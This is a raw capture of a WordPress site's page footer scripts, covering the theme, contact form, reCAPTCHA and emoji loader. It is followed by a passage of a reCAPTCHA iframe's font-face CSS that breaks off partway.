{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- 1ae663f3fc9ce3a447a34f0b7f502880 --><script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://www.espnic.eu/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://www.espnic.eu/wp-admin/admin-ajax.php","ajax_nonce":"cbbead28b6"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.espnic.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEf40dAAAAABLxJx3ywQdUBDjTdUyi8Nm_gfo7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdEf40dAAAAABLxJx3ywQdUBDjTdUyi8Nm_gfo7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.espnic.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.espnic.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 04af203a972370c8a93ebb957740b7c4 --><!-- end Simple Custom CSS and JS -->
		<div id="ajax-search-params" data-post-types="[&quot;post&quot;,&quot;thegem_pf_item&quot;,&quot;page&quot;]"
					data-post-types-ppp="[&quot;8&quot;,&quot;8&quot;,&quot;8&quot;]"
					data-result-title="[&quot;Results from Blog&quot;,&quot;Results from Portfolio&quot;,&quot;Results from Pages&quot;]"
					data-show-all="View all search results"></div>
			<div class="thegem-fullscreen-search ajax-search"
		 data-id="header-search" >
		<form role="search" class="searchform sf" action="https://www.espnic.eu/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Start typing to search..."
				   name="s" data-styles="[&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-portfolio.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-woocommerce.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-woocommerce-temp.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-portfolio-products-extended.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-hovers.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/hovers\/thegem-hovers-fade.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-news-grid.css&quot;]" aria-label="Cerca">
						<div class="sf-close" role="button" aria-label="Cerca"></div>
		</form>
		<div class="search-scroll">
						<div class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEf40dAAAAABLxJx3ywQdUBDjTdUyi8Nm_gfo7&co=aHR0cHM6Ly93d3cuZXNwbmljLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dcfmyulcgr70
body_size: 48636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
